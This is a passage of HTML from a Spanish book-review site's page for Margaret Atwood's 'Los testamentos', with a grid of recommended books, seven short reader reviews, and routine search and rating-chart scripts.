											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 467 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 492 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 604 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-perla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>7 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/inaki81">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>iñaki</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Creo que el enfoque del libro es diferente al de la primera parte, en este se busca más el entretenimiento y el tenerte enganchado, sin embargo "El cuento de la criada" me parece "más libro", más trabajado, más profundo.</p>
			<b>hace 1 mes</b>
							<div class="likes" data-critica="114169">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/culturaauditia">
					<img src="https://quelibroleo.com/web/public/images/avatares/CulturaAuditia.jpg" alt="Avatar">
					<span>cultura auditiva</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>No me parece tan bueno como el cuento de la criada, pero debo admitir que la historia me atrapo
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="106887">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/paulazarzuela">
					<img src="https://quelibroleo.com/web/public/images/avatares/paulazarzuela.jpg" alt="Avatar">
					<span>paula</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Me ha encantado. No pod&iacute;a parar de leer. Dific&iacute;lisimo crear una nueva sociedad tan cre&iacute;ble y con tantos cabos atados.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97764">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/rommelrc">
					<img src="https://quelibroleo.com/web/public/images/avatares/Rommelrc.jpg" alt="Avatar">
					<span>rommel arc</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Novela interesante, aunque el drama es algo simplista y la historia tiene varios "lugares comunes". Entretenida lectura, pero, sin duda, no tiene la fuerza de la primera parte (El cuento de la criada) y no es de las grandes obras de esta excelente autora. Sin duda, me quedo con "El asesino ciego".
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="95245">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mividaesuncirco">
					<img src="https://quelibroleo.com/web/public/images/avatares/mividaesuncirco.jpg" alt="Avatar">
					<span>mg</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Mucho m&aacute;s entretenido que el primero, aunque me cost&oacute; engancharme.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="90491">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/paz9817">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>maria paz sandoval</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Es un excelente libro, incluso me gusto mas que el cuento de la criada. Deja algunos huecos en la trama con respecto al cuento de la criada, pero de resto es excelente
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="86970">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/aketza">
					<img src="https://quelibroleo.com/web/public/images/avatares/aketza.jpg" alt="Avatar">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Segunda parte de la famosa novela El cuento de la criada que vuelve a ser popular gracias a la serie de televisión. Esta segunda parte se desarrolla tiempo después y nos cuenta tres historias diferentes que con el paso de las páginas se cruzan. Mantiene un buen ritmo y cuenta una buena historia que atrapa al lector ya que ahora cuenta distintas versiones de este futuro tan negro. La autora sigue en buena forma, muy recomendable.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="82993">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/los-testamentos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "2.94",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "6",
                        "porcentaje": "17.65",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "10",
                        "porcentaje": "29.41",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "8",
                        "porcentaje": "23.53",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "6",
                        "porcentaje": "17.65",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "5.88",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
